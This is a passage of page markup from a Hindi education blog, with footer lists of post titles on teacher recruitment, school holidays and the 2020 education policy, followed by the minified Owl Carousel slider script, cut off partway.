<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/07/new-national-education-policy-2020-gets.html'>नई श&#2367;क&#2381;ष&#2366; न&#2368;त&#2367; क&#2379; म&#2379;द&#2368; क&#2376;ब&#2367;न&#2375;ट स&#2375; म&#2367;ल&#2368; म&#2306;ज&#2370;र&#2368;: म&#2366;नव स&#2306;स&#2366;धन म&#2306;त&#2381;र&#2366;लय क&#2366; न&#2366;म बदल कर अब श&#2367;क&#2381;ष&#2366; म&#2306;त&#2381;र&#2366;लय ह&#2369;आ, New National Education Policy 2020 gets Cabinet Approval, MHRD now Ministry of Education ... और अध&#2367;क ज&#2366;नन&#2375; क&#2375; ल&#2367;ए क&#2381;ल&#2367;क कर&#2375;&#2306;</a></div>
<div class='item-snippet'>  नई श&#2367;क&#2381;ष&#2366; न&#2368;त&#2367; क&#2379; म&#2379;द&#2368; क&#2376;ब&#2367;न&#2375;ट स&#2375; म&#2367;ल&#2368; म&#2306;ज&#2370;र&#2368;: म&#2366;नव स&#2306;स&#2366;धन म&#2306;त&#2381;र&#2366;लय क&#2366; न&#2366;म बदल कर अब श&#2367;क&#2381;ष&#2366; म&#2306;त&#2381;र&#2366;लय ह&#2369;आ, New National Education Policy 20...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/05/69000_429.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieP3AX2tJ4xoFGMnyIiRnZy3Ulcy2nuwm59emCVXoh-SO7t-GYa_aMPTzWMiYj3xf2rn0bPNrZasI70PybH3rgc_motCvgHQz7GWRtCFfj6E5o8tVjxoIUGO-DKQ_zd6459nYPZ0tp7s1R/w72-h72-p-k-no-nu/Image_5.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/05/69000_429.html'>69000 श&#2367;क&#2381;षक भर&#2381;त&#2368; ह&#2375;त&#2369; चर&#2367;त&#2381;र प&#2381;रम&#2366;ण-पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प</a></div>
<div class='item-snippet'>  69000 श&#2367;क&#2381;षक भर&#2381;त&#2368; ह&#2375;त&#2369; चर&#2367;त&#2381;र प&#2381;रम&#2366;ण-पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2022/02/blog-post_332.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhHPqCoLJU3SjSjWKS4fOkWap50dkBPtTqbaLkirIQ8wLeD2Cm0FOyO_9h5gFgRFDY3tV-izLLCXxRqzGA7gngiSY-WWYI3mlz-tlEtWyA_lqPRMv_NuHHhnQA-gzNvxe6rWLJlhlGrClfjac67iJ3A94zyDBSbCXtFZw9yTaelp2Zhnk3XGlspKTwI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2022/02/blog-post_332.html'>बचत ख&#2366;त&#2375; क&#2379; व&#2375;तन ख&#2366;त&#2375; (स&#2376;लर&#2368; अक&#2366;उ&#2306;ट) म&#2375;&#2306; पर&#2367;वर&#2381;तन कर&#2366;न&#2375; ह&#2375;त&#2369; प&#2381;र&#2366;र&#2381;थन&#2366; पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प</a></div>
<div class='item-snippet'>&#160;बचत ख&#2366;त&#2375; क&#2379; व&#2375;तन ख&#2366;त&#2375; (स&#2376;लर&#2368; अक&#2366;उ&#2306;ट) म&#2375;&#2306; पर&#2367;वर&#2381;तन कर&#2366;न&#2375; ह&#2375;त&#2369; प&#2381;र&#2366;र&#2381;थन&#2366; पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प स&#2375;व&#2366; म&#2375;&#2306;, श&#2381;र&#2368;म&#2366;न श&#2366;ख&#2366; प&#2381;रब&#2306;धक स&#2381;ट&#2375;ट ब&#2376;&#2306;क ऑफ इ&#2306;ड&#2367;य&#2366;,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/07/blog-post_314.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi8_BteYMKZywgIz3l-bunMlbQewDwr6maEVMZrTGoKynb-2jHLpt6tarXvHwV1v_F4ZjSZQFFBhLDpv_4ImPE8vHVedHtGTPLJR0UCoYWb3dAI4o-RnffvBrNRIS-t6V7mbs7kXp7MFhu/w72-h72-p-k-no-nu/Screenshot_20200729-112347_Chrome.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/07/blog-post_314.html'>ब&#2367;न&#2366; स&#2369;रक&#2381;ष&#2366; क&#2367;ट द&#2367;ए लग&#2366;ई ब&#2375;स&#2367;क श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; ड&#2381;य&#2370;ट&#2368;, व&#2375;तन र&#2379;क&#2375; ज&#2366;न&#2375; क&#2375; डर स&#2375; श&#2367;क&#2381;षक कर रह&#2375; ह&#2376;&#2306; सर&#2381;व&#2375;, उपज रह&#2366; ह&#2376; आक&#2381;र&#2379;श</a></div>
<div class='item-snippet'>  ब&#2367;न&#2366; स&#2369;रक&#2381;ष&#2366; क&#2367;ट द&#2367;ए लग&#2366;ई ब&#2375;स&#2367;क श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; ड&#2381;य&#2370;ट&#2368;, व&#2375;तन र&#2379;क&#2375; ज&#2366;न&#2375; क&#2375; डर स&#2375; श&#2367;क&#2381;षक कर रह&#2375; ह&#2376;&#2306; सर&#2381;व&#2375;, उपज रह&#2366; ह&#2376; आक&#2381;र&#2379;श    लखनऊ&#2404; क&#2379;र&#2379;न&#2366; क&#2375; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Popular posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/blog-post_59.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb4sYh5ZUjJBXzrD7AupgpYIGZvU9TV0rCuzTtb1WyJXp1KOAd1AhRfQTXrxHUXN5LyABgY4q5DyeNI-C5Vrh_KMOFw4BuoBT6gRFZzLpkTH6NA6YrVgmLRYV8JMndBODPHl_lzw4jw0bD/w72-h72-p-k-no-nu/%25E0%25A4%25A6%25E0%25A4%25B8%25E0%25A4%2597.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/blog-post_59.html'>उत&#2381;तर प&#2381;रद&#2375;श म&#2375;&#2306; कई ब&#2306;द&#2367;श&#2379;&#2306; क&#2375; स&#2366;थ ल&#2377;क ड&#2366;उन ख&#2379;लन&#2375; क&#2368; त&#2376;य&#2366;र&#2368;, स&#2381;क&#2370;ल और क&#2377;ल&#2375;ज रह&#2375;&#2306;ग&#2375; ब&#2306;द</a></div>
<div class='item-snippet'>  उत&#2381;तर प&#2381;रद&#2375;श म&#2375;&#2306; कई ब&#2306;द&#2367;श&#2379;&#2306; क&#2375; स&#2366;थ ल&#2377;क ड&#2366;उन ख&#2379;लन&#2375; क&#2368; त&#2376;य&#2366;र&#2368;, स&#2381;क&#2370;ल और क&#2377;ल&#2375;ज रह&#2375;&#2306;ग&#2375; ब&#2306;द         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/16.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGqYf_9BjfFr-DN5yEMsIkV3Dm8y3NIIEF0H3A7_QzlLoHZMWJKMIoCjT691hph19p5W6sGe-D3OeP75QccV9gDxjUKksBgDb30fbIvNEmOy8aOXcOCxTuGauq2NiUy_lHFfYTMypQXZ-H/w72-h72-p-k-no-nu/FSH.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/16.html'>16 ज&#2367;ल&#2379;&#2306; क&#2375; न&#2367;र&#2381;ध&#2366;र&#2367;त ब&#2381;ल&#2366;क म&#2375;&#2306; पर&#2367;षद&#2368;य स&#2381;क&#2370;ल&#2379;&#2306; क&#2375; बच&#2381;च&#2375; पहन&#2375;&#2306;ग&#2375; ख&#2366;द&#2368; क&#2368; ड&#2381;र&#2375;स, द&#2375;ख&#2375;&#2306; व&#2367;स&#2381;त&#2371;त खबर</a></div>
<div class='item-snippet'>  16 ज&#2367;ल&#2379;&#2306; क&#2375; न&#2367;र&#2381;ध&#2366;र&#2367;त ब&#2381;ल&#2366;क म&#2375;&#2306; पर&#2367;षद&#2368;य स&#2381;क&#2370;ल&#2379;&#2306; क&#2375; बच&#2381;च&#2375; पहन&#2375;&#2306;ग&#2375; ख&#2366;द&#2368; क&#2368; ड&#2381;र&#2375;स, द&#2375;ख&#2375;&#2306; व&#2367;स&#2381;त&#2371;त खबर         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjha7ibxOdvgn4FdiEnJS74lwswXU-SI8zv3vM7YWZFVQvxIQKKoc0dT_DBQtqEDc6WIgPakyvPDpdoMPjnWOjVpb8Dw91xtCX055Zhvvo-rORXT25U9zgm414c_xshkvsRZlc3e99ZDydY/w72-h72-p-k-no-nu/FSB.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/10.html'>ब&#2376;&#2306;क-क&#2379;ष&#2366;ग&#2366;र छह व 10 अप&#2381;र&#2376;ल क&#2379; ख&#2369;ल&#2375;&#2306;ग&#2375;, छ&#2369;ट&#2381;ट&#2367;य&#2366;&#2305; रद&#2381;द</a></div>
<div class='item-snippet'>  ब&#2376;&#2306;क-क&#2379;ष&#2366;ग&#2366;र छह व 10 अप&#2381;र&#2376;ल क&#2379; ख&#2369;ल&#2375;&#2306;ग&#2375;, छ&#2369;ट&#2381;ट&#2367;य&#2366;&#2305; रद&#2381;द     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2023/03/30-2023.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXWFvUfN9lJWuPQPZasrKxZEBYrmMh_73AoqUMe8Ecc3TLbe-j0QffzsrAlBV_GmCggWYQmZBGO5wCmOWAp2FChjDdbbLRXAQzf2hWCjhBkeQ1_UD23nK0pK1iVNtWT37NXfK1hzhTxBvU/w72-h72-p-k-no-nu/IMG_20230323_140852.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2023/03/30-2023.html'>अवक&#2366;श स&#2370;चन&#2366;:- समस&#2381;त पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; 30 म&#2366;र&#2381;च, 2023 क&#2379; रह&#2375;ग&#2366; अवक&#2366;श, द&#2375;ख&#2375;&#2306; स&#2306;ब&#2306;ध&#2367;त अवक&#2366;श त&#2366;ल&#2367;क&#2366;</a></div>
<div class='item-snippet'>अवक&#2366;श स&#2370;चन&#2366;:- समस&#2381;त पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; 30 म&#2366;र&#2381;च, 2023 क&#2379; रह&#2375;ग&#2366; अवक&#2366;श, द&#2375;ख&#2375;&#2306; स&#2306;ब&#2306;ध&#2367;त अवक&#2366;श त&#2366;ल&#2367;क&#2366;. 👉 ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद क&#2368; वर&#2381;ष-2023 क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2021/12/31-1-8.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/-rRyBkOK0hVg/YbWwz8FovII/AAAAAAAAcVo/Wq2EN6qeOCMdL8eNJNir-3uI7b8rNfO0gCNcBGAsYHQ/w72-h72-p-k-no-nu/images%2B-%2B2021-12-12T135004.391.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2021/12/31-1-8.html'>31 द&#2367;स&#2306;बर स&#2375; कक&#2381;ष&#2366; 1 स&#2375; 8 तक क&#2375; स&#2381;क&#2370;ल ह&#2379; ज&#2366;ए&#2306;ग&#2375; बन&#2381;द, ज&#2366;न&#2367;ए क&#2381;य&#2366; ह&#2376; वज&#2364;ह</a></div>
<div class='item-snippet'>&#160;31 द&#2367;स&#2306;बर स&#2375; कक&#2381;ष&#2366; 1 स&#2375; 8 तक क&#2375; स&#2381;क&#2370;ल ह&#2379; ज&#2366;ए&#2306;ग&#2375; बन&#2381;द, ज&#2366;न&#2367;ए क&#2381;य&#2366; ह&#2376; वज&#2364;ह 31 द&#2367;स&#2306;बर स&#2375; कक&#2381;ष&#2366; 1 स&#2375; 8 तक क&#2375; स&#2381;क&#2370;ल ह&#2379; ज&#2366;ए&#2306;ग&#2375; बन&#2381;द, ज&#2366;न&#2367;ए क&#2381;य&#2366; ह...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>Blogger</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not 